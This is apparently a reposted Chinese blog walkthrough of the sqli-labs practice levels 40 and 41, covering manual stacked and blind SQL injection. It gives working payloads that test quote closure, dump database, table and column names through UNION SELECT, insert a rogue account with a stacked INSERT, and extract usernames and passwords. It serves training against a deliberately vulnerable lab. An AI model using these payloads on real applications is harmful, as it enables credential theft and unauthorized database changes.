(手工)sqli-labs4041堆叠注入盲注

Posted 黑色地带(崛起)

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了(手工)sqli-labs4041堆叠注入盲注相关的知识,希望对你有一定的参考价值。

目录

三、Less40(GET - BLIND based - String - Stacked)

四、Less41(GET - BLIND based -Intiger Stacked)

一、推荐:

【SQL注入】堆叠注入

https://blog.csdn.net/qq_53079406/article/details/125798787?spm=1001.2014.3001.5501【SQL注入】数字型注入 & 字符型注入

https://blog.csdn.net/qq_53079406/article/details/125741101?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165786402616781435435338%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165786402616781435435338&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-1-125741101-null-null.185^v2^control&utm_term=%E6%95%B0%E5%AD%97%E5%9E%8B&spm=1018.2226.3001.4450

【SQL注入-无回显】布尔盲注:原理、函数、利用过程

https://blog.csdn.net/qq_53079406/article/details/125275974?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165786796416782248562911%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165786796416782248562911&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-5-125275974-null-null.185^v2^control&utm_term=%E7%9B%B2%E6%B3%A8&spm=1018.2226.3001.4450【SQL注入-无回显】时间盲注:原理、函数、利用过程

https://blog.csdn.net/qq_53079406/article/details/125096394?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165786796416782248562911%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165786796416782248562911&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_ecpm_v1~rank_v31_ecpm-3-125096394-null-null.185^v2^control&utm_term=%E7%9B%B2%E6%B3%A8&spm=1018.2226.3001.4450

二、(手工)SQL注入基本步骤:

第一步:注入点测试

第二步:分析权限

第三步:判断字段数

第四步:爆数据库名

第五步:爆表名

第六步:爆字段名

第七步:堆叠注入账号

第八步:查询

三、Less40(GET - BLIND based - String - Stacked)

3.1、简介:(堆叠注入-盲注-字符型注入)

请求方法:GET

方法:堆叠注入+')闭合(字符型注入)+盲注+联合查询



3.2、第一步:注入点测试

?id=1

正常页面

输入?id=1'

非正常页面

说明存在注入点,存在单引号闭合

?id=1'--+

非正常页面

说明还存在其他闭合

?id=1')--+

正常页面

通过上述测试可以得出

存在注入点

且为')闭合

3.3、第二步:分析过滤

方法一:

考虑一步一步将注入语句字符一个一个替换掉,直到不报错(浪费时间)

或者全部替换(如果报错,不知道哪里被过滤了)

方法二:

获取源码进行白盒审计(最优)



3.4、第三步:判断字段数/回显位

?id=1') union select 1,2,3 --+

回显正常

?id=1') union select 1,2,3,4 --+

非正常回显

说明字段数为3

判断回显位

?id=-1') union select 1,2,3 --+



3.5、第四步:暴库

?id=-1') union select 1,2,database() --+

3.6、第五步:爆表名

?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+



3.7、第六步:爆字段

?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

3.8、第七步:堆叠注入账号

?id=1');insert into users(id,username,password) values ('40','less40','at40')--+

3.9、第八步:爆数据

?id=-1') union select 1,2,group_concat(username,password) from security.users--+

能看见我们注入的数据

四、Less41(GET - BLIND based -Intiger Stacked)

5.1、简介:(堆叠注入-盲注-数字型注入)

请求方法:GET

方法:堆叠注入+闭合(数字型注入)+盲注+联合查询

5.2、利用:

与Less40相比

41是数字型注入,不需要闭合

以上是关于(手工)sqli-labs4041堆叠注入盲注的主要内容,如果未能解决你的问题,请参考以下文章